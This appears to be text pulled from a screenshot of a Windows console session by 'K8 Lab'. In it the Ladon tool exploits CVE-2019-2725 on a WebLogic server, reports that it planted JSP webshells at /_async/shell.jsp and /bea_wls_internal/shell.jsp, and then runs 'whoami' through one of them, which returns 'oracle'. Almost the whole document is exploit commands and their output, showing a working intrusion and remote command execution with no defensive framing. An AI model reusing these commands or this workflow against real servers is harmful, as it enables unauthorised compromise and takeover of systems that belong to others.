 管理员: C:\Windows\system32\cmd.exe
C:\Users\k8gege>Ladon http://20 21:7002 WebLogicExp
Ladon 10.8
Start: 2023-02-17 23:16:38
PC Name: WIN7 Lang: zh-CN
Runtime: .net 4.0  me: x86 OS: x86
Found: Runtime .net 4.8.3761.0
OS Name: Microsoft Windows 7 旗舰版
Machine Make: VMware, Inc.
RunUser: Administrator PR: *IsAdmin
Priv: SeImpersonatePrivilege 已启用
PID: 11272  CurrentProcess: Ladon
CPU: Physical: 2 Cores: 4 Logical: 4
FreeSpace: Disk C:\ 342 MB
load WeblogicExp
WeblogicVUL CVE-2019-2725 & Exploited
WebShell: http://2 21:7002/_async/shell.jsp Ladon
WebShell: http:// 21:7002/bea_wls_internal/shell.jsp Ladon
IP Finished!
管理员: C:\Windows\system32\cmd.exe
C:\Users\k8gege>Ladon911 JspShell ua http://20 :7002/_async/shell.jsp L
adon whoami
Ladon 911
By K8gege
Start: 2023-02-17 23:17:07
PC Name: WIN7 Lang: zh-CN
Runtime: .net 4.0  me: x86 OS: x86
Found: Runtime .net 4.8.3761.0
OS Name: Microsoft Windows 7 旗舰版
Machine Make: VMware, Inc.
RunUser: Administrator PR: *IsAdmin
Priv: SeImpersonatePrivilege 已启用
PID: 7152  CurrentProcess: Ladon911
CPU: Physical: 2 Cores: 4 Logical: 4
FreeSpace: Disk C:\ 342 MB
Load JspShellExec
oracle
C:\Users\k8gege>
K8实验室